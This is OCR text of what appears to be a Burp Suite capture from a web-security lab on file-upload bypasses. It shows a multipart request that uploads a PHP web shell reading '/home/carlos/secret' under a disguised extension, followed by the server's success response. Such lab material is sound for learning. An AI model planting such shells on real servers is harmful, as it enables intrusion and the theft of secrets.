 24 Content-Disposition : form-data ; name="avatar "; filename ="
webshell.caigicungduoc "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
31
32 ------WebKitFormBoundaryHJ AcPlSiZIzAHg8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 27 Oct 2022 18:24:21 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 143
8
9 The file avatars/webshell.caigicungduoc has been uploaded. <p>
<a href="/my-account " title ="Return to previous page">
« Back to My Account
</a>